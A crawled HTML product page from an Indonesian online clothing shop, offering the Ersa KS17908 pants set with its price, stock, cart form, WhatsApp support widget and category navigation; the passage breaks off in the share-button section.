

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17908/
body_size: 13280
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Baju Setelan Celana Ersa KS17908 | agenbajugamis.com</title>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="agenbajugamis.com &raquo; Baju Setelan Celana Ersa KS17908 Comments Feed" href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17908/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agenbajugamis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenbajugamis.com%2Fbaju-setelan-celana-ersa-ks17908%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agenbajugamis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenbajugamis.com%2Fbaju-setelan-celana-ersa-ks17908%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mix-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/css/mix.css?ver=1.1' media='screen' />
<link rel='stylesheet' id='oketoko-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.css?ver=1.1' media='screen' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='oketheme-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style.css?ver=1.1' media='all' />
<link rel='stylesheet' id='redux-google-fonts-lapax_opt-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1768926589' media='all' />
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/js/jquery.min.js?ver=2.2.4" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.agenbajugamis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agenbajugamis.com/wp-json/wp/v2/posts/3555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenbajugamis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17908/" />
<link rel='shortlink' href='https://www.agenbajugamis.com/?p=3555' />
	
	<!-- FAVICON -->
			<link href="https://www.agenbajugamis.com/wp-content/uploads/2023/01/agenbajugamis-icon.png" rel="icon" />
	
	<!-- RESPONSIVE -->
			<link rel="stylesheet"  href="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style-mobile.css" media="all" />
		<meta name="viewport" content="width=device-width, user-scalable=no" />
	
	<!-- OPEN GRAPH -->
				<meta property="og:title" content="Baju Setelan Celana Ersa KS17908" />
							<meta property="og:type" content="product" />
						<meta property="og:url" content="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17908/" />
			<meta property="og:image" content="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17908-ERSA.jpg" />
		
	<!-- CSS MODIFY -->
	<style type="text/css">
		:root {
		  --color1: #1E73BE;
		  --color2: #81D742;
		}
		
				
				
				
		.Putih {background:#FFFFFF;}
.Merah {background:#FF0000;}
.Biru {background:#0066FF;}
.Hijau {background:#009933;}
.Kuning {background:#FFFF00;}
.Orange {background:#FF6600;}
.Hitam {background:#000000;}
.Silver {background:#E6E6E6;}
.Biru-Muda {background:#00CCFF;}
.Ungu {background:#9933FF;}
.Pink {background:#FF3399;}
.Coklat {background:#8A2E00;}
				
				
/* Diatas merupakan format custom warna versi lama (template lain),
jangan dihapus bagi Anda yang sebelumnya memiliki
banyak postingan produk yang pilihan warnanya menggunakan
cara lama/versi lama. Cara terbaru menambahkan warna
berada pada tab Product Options > Warna Produk.*/		
	</style>

	<!-- HEADER CODE -->
	
	<!-- G WEBMASTER -->
	
	<!-- G TAGS -->
			
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-M4DCHF5B');</script>
	
	<!-- G ANALYTICS -->
	
	<!-- FB PIXEL -->
	
	<!-- G reCAPTCHA -->
	<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#D71149;background-image:url('https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/bg-default.png');}#headerwrap{background-color:#ffffff;}body{font-family:Poppins;color:#444;font-size:14px;}</style>    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>


<div class="mainwrap">  <!-- Start Mainwrap -->
	
	<!-- Top Header -->
	<div id="topwrap">
		<div class="tophead">
			<div class="topleft">
				<div class="togglemenu"><i class="ti-menu"></i></div>
						<div class="watitle">
			<img width="18" style="margin-top:-4px;" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa-icon.svg"><span> Whatsapp</span>
		</div>
		<div class="wacontent">
			<span class="waclose cornerclose"><i class="ti-close"></i></span>
			<p>
				<b>Ada yang ditanyakan?</b><br/>Klik untuk chat dengan customer support kami			</p>
		<!-- WA CS 1 -->
				<a href="#waform" class="pop" data-fancybox="whatsapp-cs1">
					<div class="walist ctwa" data-value="cs1">
													<img id="waimgcs1" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/cs.jpg">
												<span id="wanamecs1">Cs Nur</span><br/>
						<span class="medium waonline">● online</span>
						<span id="wacs1" class="hidden">6283898987332</span>
					</div>
				</a>
					</div>

		<div id="waform" class="wapop">
			<div class="walist">
				<img id="waimg" src="" width="40" height="40">
				<span id="waname">Cs Nur</span><br/>
				<span class="medium waonline">● online</span>
			</div>
			<div class="wachat">
				<div class="wabubble1">
					Halo, perkenalkan saya <b><span id="wabubble">Cs Nur</span></b>
					<div style="font-size:10px;text-align:right;color:#CCC;">baru saja</div>
				</div>
				<div class="wabubble2" style="border-top-left-radius:5px">
					Ada yang bisa saya bantu?
					<div style="font-size:10px;text-align:right;color:#CCC;">baru saja</div>
				</div>
			</div>
			<div class="wareply">
				<input type="hidden" id="wano" value="6283898987332">
				<input type="text" id="wamsg" value="" placeholder="Ketik pesan Anda">
				<button type="button" onclick="waMsg();">Kirim</button>
			</div>
			<audio id="wasound">
			  <source src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa.ogg" type="audio/ogg">
			  <source src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa.mp3" type="audio/mpeg">
			</audio>
		</div>
			</div>
			<div class="topmid">
							</div>
			<div class="topright">
				<div class="topsearch">
					<i class="ti-search"></i>
				</div>
				<div class="topcontact pop" href="#kontak-kami" data-fancybox="kontak-kami">
						<i class="ti-mobile"></i><span> Kontak Kami</span>
				</div>
									<div class="topmember">
						<i class="ti-user"></i><span> Member Area</span>
					</div>
					<div id="topmember">
					<span class="closemember cornerclose"><i class="ti-close"></i></span>
						<div class="infomember">
							<div id="ppcircle" style="width:90px;height:90px;display:block;border-width:0;margin: 10px auto;background-image: url(
								https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/gravatar.jpg							);"></div>
						</div>
						<div class="menumember">
							<ul>
								<li>Halo, Guest!</li>
								<a href="#loginpop" class="pop" >
								<li><i class="ti-lock" style="margin-right: 10px;"></i> Masuk</li></a>
								<a href="https://www.agenbajugamis.com/daftar"><li><i class="ti-hand-point-up" style="margin-right: 10px;"></i> Daftar</li></a>
							</ul>
						</div>
					</div>
								
									<div class="topcart">
						<i class="ti-bag"></i>
						Rp <span class="texttotalbelanja"></span>
						<span id="external-jumlah" class="pcs"></span>
					</div>
					<div id="rincian">
						<div class="headtitle">
							<span>Keranjang Belanja</span>
						</div>
						<span class="closerincian cornerclose"><i class="ti-close"></i></span>
						<div id="jcart">			<input type='hidden' name='jcartToken' value='946993511cecd403840352d3597bb6a4' />			<table border='0'>					
            <tr>
				<td id='jcart-qty' style='display:none'>0</td>
            </tr>
            <tr>
                <td id='jcart-empty' colspan='5'>
					<p style='font-size:110%;'>
						Oops, keranjang belanja Anda kosong!<br/>
						<input style='padding:0;height:0;visibility:hidden' name='okecart' type='text' value='' required>
					</p>
                </td>
            </tr>				</tbody>			</table></div>						<a href="https://www.agenbajugamis.com/cart">
							<button type="button">Checkout</button>
						</a>
					</div>
								<div style="clear: both"></div>
			</div>
		</div>
	</div>
	<div id="naviwrap">
		<div class="navi">
			<div id="navicontent">
									<ul class="naviku">
						<li class="home"><a href="https://www.agenbajugamis.com"><i class="el-icon-home" style="margin-right:5px"></i> Beranda</a></li>					
						<li class="page_item page-item-10"><a href="https://www.agenbajugamis.com/cara-belanja/">Cara Belanja</a></li>
<li class="page_item page-item-11"><a href="https://www.agenbajugamis.com/cek-biaya-kirim/">Cek Biaya Kirim</a></li>
<li class="page_item page-item-12"><a href="https://www.agenbajugamis.com/cek-resi/">Cek Resi</a></li>
<li class="page_item page-item-9"><a href="https://www.agenbajugamis.com/katalog/">Katalog</a></li>
<li class="page_item page-item-8"><a href="https://www.agenbajugamis.com/konfirmasi/">Konfirmasi</a></li>
<li class="page_item page-item-13"><a href="https://www.agenbajugamis.com/testimonial/">Testimonial</a></li>
								<li><a href="#reseller" class="pop" data-fancybox="reseller-info">Reseller</a></li>
		<div id="reseller" class="invpop">
			<div class="headtitle">
				<span>Info Reseller</span>
			</div>
			<p>Berikut ini alasan kenapa Anda harus menjadi reseller kami dan apa saja keuntungan yang Anda dapatkan.</p>
<ul>
<li>
<p>Diskon khusus harga spesial member dapetnya harga member walaupun belanjanya cuma 1pcs ( potongan diskon dari harga ecer diskon hingga puluhan ribu rupiah per satu produknya)</p>
<p>Pelayanan prioritas</p>
<p>Gratis marketing kit ebook tentang cara jualan</p>
<p>Produk kami bergaransi, jika cacat/ tidak sesuai bisa retur</p>
<p>Produk kami selalu up to date dan memiliki stok terjaga</p>
<p>laris dijual, produk yg kami jual adalah produk yang best seller</p>
<p>Dan masih banyak lagi yang lain nya</p>
</li>
</ul>
<p>Untuk menjadi reseller kami caranya sangat mudah, silakan kontak wa info lebih lanjut.</p>
<ul>
<li>Hubungi whatsapp kami di 0838-9898-7332</li>
</ul>		</div>
														<li><a href="https://www.agenbajugamis.com/blog">Blog</a></li>
											</ul>
							</div>
		</div>
	</div>
	<div id="headerwrap">
		<div class="header">
			<div class="headleft">
									<a href="https://www.agenbajugamis.com"><img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/agenbajugamis-logo.png"></a>
							</div>
			<div class="headright">
				<form method="get" action="https://www.agenbajugamis.com" role="search" class="searching" >
					<input type="search" name="s" placeholder="Ketik kata kunci pencarian">
					<button type="submit" role="button"><i class="ti-search" style="font-size:80%"></i> Cari</button>
				</form>
			</div>
		</div>
		<div class="headerbot">
			<div class="headkat">
				<button type="button"><i class="ti-angle-down"></i> Kategori Produk</button>
				<div class="jamkerja info medium">
					<i class="ti-alarm-clock"></i> Buka jam 08.30 s/d jam 18.00 , Minggu tutup				</div>
				<div class="navigori">
					<ul>
							<li class="cat-item cat-item-46"><a href="https://www.agenbajugamis.com/category/atasan/">Atasan</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.agenbajugamis.com/category/baju-anak/">Baju Anak</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.agenbajugamis.com/category/baju-couple-pasangan/">Baju Couple / Pasangan</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.agenbajugamis.com/category/baju-koko/">Baju Koko</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.agenbajugamis.com/category/baju-muslim-syari/">Baju Muslim Syari</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.agenbajugamis.com/category/busana-muslimah-dress/">Busana Muslimah / Dress</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.agenbajugamis.com/category/dibawah-100rb/">Dibawah 100rb</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.agenbajugamis.com/category/gamis-couple-ibu-dan-anak/">Gamis Couple Ibu dan Anak</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.agenbajugamis.com/category/mukena-sarung-sajadah/">Mukena / Sarung / Sajadah</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.agenbajugamis.com/category/paket-usaha/">Paket Usaha</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.agenbajugamis.com/category/setelan-celana/">Setelan Celana</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.agenbajugamis.com/category/setelan-kebaya/">SETELAN KEBAYA</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.agenbajugamis.com/category/setelan-rok/">Setelan Rok</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.agenbajugamis.com/category/uncategorized/">Uncategorized</a>
</li>
					</ul>
				</div>
			</div>
						
					</div>
	</div>

	<!-- Start Container -->
	
	<div id="containwrap">
		<div class="maincontain"><div class="contain product">
	<div class="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="crumbs__link" href="https://www.agenbajugamis.com/" itemprop="item"><span itemprop="name">Beranda</span></a><meta itemprop="position" content="1" /></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="crumbs__link" href="https://www.agenbajugamis.com/category/setelan-celana/" itemprop="item"><span itemprop="name">Setelan Celana</span></a><meta itemprop="position" content="2" /></span> &raquo; <span class="crumbs__current">Baju Setelan Celana Ersa KS17908</span></div><!-- .breadcrumbs --><div class="boxview">
			<div class="zoomwrap">
			<div class="zoomcover"></div>
			<img id="zoomview" src='https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17908-ERSA-356x458.jpg' data-zoom-image="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17908-ERSA.jpg"/>
			<span class="zoomfull"><i class="ti-zoom-in"></i> click image to preview</span>
			<span class="zoomhp"><i class="ti-zoom-in"></i> activate zoom</span>
					</div>
		
		<div id="galeriview">
							<a href="#" data-image="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17908-ERSA-356x458.jpg" data-zoom-image="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17908-ERSA.jpg" style="outline:none">
					<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17908-ERSA-75x85.jpg" />
				</a>
					</div>
	</div>
	
	<div class="boxdetail">
		<div class="kolom1">
						<a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17908/" title="Baju Setelan Celana Ersa KS17908">
									<h1>Baju Setelan Celana Ersa KS17908</h1>
							</a>
			<span class="harga">Rp 111.000</span>			<table class="tabinfo">
				<tr><td>Kode</td><td>KS17908</td> 
				<tr>
					<td>Stok</td>
					<td>
						<font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> (36)					</td>
				</tr>
				<tr>
					<td>Kategori</td>
					<td><a href="https://www.agenbajugamis.com/category/setelan-celana/" rel="category tag">Setelan Celana</a></td>
				</tr>
			</table>
			 
		</div>
		<div class="kolom2">
			<div class="opsi">
				<input type="hidden" id="warna" value="-">	
				<div id="jcart-sizetip">
					<span class="medium"><i class="ti-alert"></i> Tentukan pilihan yang tersedia!</span>
				</div>
			</div>
					<form method="post" action="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17908/" class="jcart">
			<input type="hidden" id="kode" value="3555" />
			<input type="hidden" name="jcartToken" value="946993511cecd403840352d3597bb6a4" />
			<input type="hidden" name="my-item-id" id="kodebaru" value="3555/-/" />
			<input type="hidden" name="my-item-name" value="Baju Setelan Celana Ersa KS17908" />
			<input type="hidden" name="my-item-berat" value="500" />
			<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17908/" />
			<input type="hidden" name="my-item-thumb" value="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17908-ERSA-75x85.jpg" id="thumb-3555" />
			<input type="hidden" name="my-item-price" id="harga" value="111000">			<div class="jumdiv">
				<button class="qtycart btn-number" data-type="minus" data-field="my-item-qty">-</button><input type="text" name="my-item-qty" class="qtycart input-number" value="1" min="1" max="999"><button class="qtycart btn-number" data-type="plus" data-field="my-item-qty">+</button>
			</div>
			<button type="submit" name="my-add-button" data-title="Baju Setelan Celana Ersa KS17908" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17908-ERSA-75x85.jpg" class="buybutton pixel_addtocart">
				<i class="ti-shopping-cart"></i> Add to Cart			</button>	
		</form>
	 
		<div class="small squick">
			Pemesanan lebih cepat!
			<a href="#quickorder" class="pop quicklink" data-url="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17908/" data-title="&#10003; Baju Setelan Celana Ersa KS17908" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17908-ERSA-264x340.jpg"title="Quick Order: Baju Setelan Celana Ersa KS17908">
				<span class="glyphicon glyphicon-flash blink"></span> <b>Quick Order</b>
			</a>
		</div>
		</div>
			<div class="shareit">
		<strong class="small">Bagikan ke</strong>
		<!-- Facebook -->
		<a href="http://www.facebook.com/sharer.php?u=https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17908/&amp;t=Baju Setelan Celana Ersa KS17908" target="_blank" title="Bagikan ke Facebook">
		<span class="el-icon-facebook" style="color:#3B5997"></span></a>
		 
		<!-- Twitter -->
		<a href="http://twitter.com/share?url=https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17908/&text=Baju Setelan Celana Ersa KS17908" target="_blank" title="Bagikan ke Twitter"><span class="el-icon-twitter" style="color:#00aced"></span></a>
		
		<!-- Whatsapp -->
